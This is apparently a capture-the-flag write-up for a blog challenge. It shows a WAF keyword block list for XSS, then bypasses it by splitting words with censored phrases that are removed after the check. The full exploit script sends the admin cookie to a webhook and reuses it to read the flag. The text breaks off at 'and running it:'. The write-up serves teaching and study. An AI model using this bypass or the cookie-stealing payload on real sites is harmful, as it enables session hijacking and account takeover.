my blog writeup
Challenge description
check out my blog !
files (source code):
src_ab6569819bede62b258a86e5c621e6641764e18c37e9135ad6a309c5c8ba7684.zip
.
├── Dockerfile
├── app.py
├── bot
│ ├── Dockerfile
│ └── app.py
├── docker-compose.yml
├── requirements.txt
└── templates
├── add.html
├── admin.html
├── index.html
└── post.html
sha256 sums:
ab6569819bede62b258a86e5c621e6641764e18c37e9135ad6a309c5c8ba7684 src_ab6569819bede62b258a86e5c621e6641764e18c37e9135ad6a309c5c8ba7684.zip
17 participants solved this challenge out of 86 → 19.77% solve rate
It was the 9th hardest challenge out of 25 challenges in the CTF
Disclaimer:
challange was using tourist tourist github - CTFd plugin for visiting websites, which was hosted during the CTF (but now it is not available)
these challange files are modifed to work locally with minor changes (bot is implemented as a python app that will visit posts)
everything can be ran with docker compose up --build
Solution
the challange looks like a simple blog website

by analzying the source code we can see that there are some mechanisms in place to protect app
first there is (lets say) ‘waf’ that is filtering common xss patterns in user posts:
WAF_PATTERNS = [
'<script', '</script', 'script>',
'onerror', 'onload', 'onclick', 'onmouseover', 'onfocus', 'onblur',
# ... many more patterns
'document.', 'window.', '.cookie', '.innerhtml', '.outerhtml',
# ... etc
]
if any of these patters are found in the title or content, the post is blocked
if not check_waf(title) or not check_waf(content):
conn = sqlite3.connect("blog.db")
c = conn.cursor()
c.execute(
"INSERT INTO posts (title, content, status) VALUES (?, ?, ?)",
(title, "[BLOCKED]", "waf"),
)
conn.commit()
post_id = c.lastrowid
conn.close()
return redirect(f"/post/{post_id}")
there is also censorship function that removes certain words from the post content
CENSORED_WORDS = ["politechnika krakowska", "uniwersytet jagielloński"]
def censor_content(content):
censored = False
result = content
for word in CENSORED_WORDS:
if word.lower() in result.lower():
censored = True
result = re.sub(re.escape(word), "", result, flags=re.IGNORECASE)
return result, censored
vulnerability here is that the censorship happens after the WAF check:
- waf checks for keywords
- censorship removes own keywords
we can test that by creating a post with content:
here is pk ->politechnika krakowska<-
or inside
<scrpolitechnika krakowskaipt>alpolitechnika krakowskaert(1)</scpolitechnika krakowskaript>

which gets censored to:
here is pk -><-
or inside
<script>alert(1)</script>
and by visiting the post we can see that xss is working and js alert is triggered:

post indeed contains script tag and is missing the censored words:

thus we can craft a payload that will steal the admin cookie when admin visits our post after waf and censorship:
def trigger_admin_bot(post_id):
base = urlparse(request.base_url)
post_url = urlunparse((base.scheme, base.netloc, f"/post/{post_id}", "", "", ""))
requests.post(
f"{TOURIST_URL}/api/v1/async-job",
json={
"steps": [{"url": post_url}],
"cookies": [
{
"name": "admin_session",
"value": ADMIN_SECRET,
"domain": base.hostname,
"path": "/",
}
],
},
)
final payload can be constructed like this with python, which uses document.cookie to get admin cookie and send it to our webhook with document.location:
C = "politechnika krakowska"
payload = f'''<scri{C}pt>docume{C}nt.locati{C}on='{WEBHOOK_URL}/?c='+docume{C}nt.coo{C}kie</scri{C}pt>'''
after censorship it becomes:
<script>document.location='https://webhook.site/xxx/?c='+document.cookie</script>
exploit script:
#!/usr/bin/env python3
import requests
import sys
import re
if len(sys.argv) < 2:
print(" python expl.py https://webhook.site/xxxxxxxxxx")
sys.exit(1)
TARGET = "http://localhost:9000"
WEBHOOK_URL = sys.argv[1]
C = "politechnika krakowska"
payload = f'''<scri{C}pt>docume{C}nt.locati{C}on='{WEBHOOK_URL}/?c='+docume{C}nt.coo{C}kie</scri{C}pt>'''
resp = requests.post(f"{TARGET}/add", data={
"title": "huh",
"content": payload
})

cookie = input("cookie: ").strip()
if "admin_session=" in cookie:
cookie = cookie.split("admin_session=")[1].split(";")[0].split("&")[0]
resp = requests.get(f"{TARGET}/admin", cookies={"admin_session": cookie})
flag = re.search(r'zeroday\{[^}]+\}', resp.text)
if flag:
print(f"\nflag: {flag.group()}")
and running it: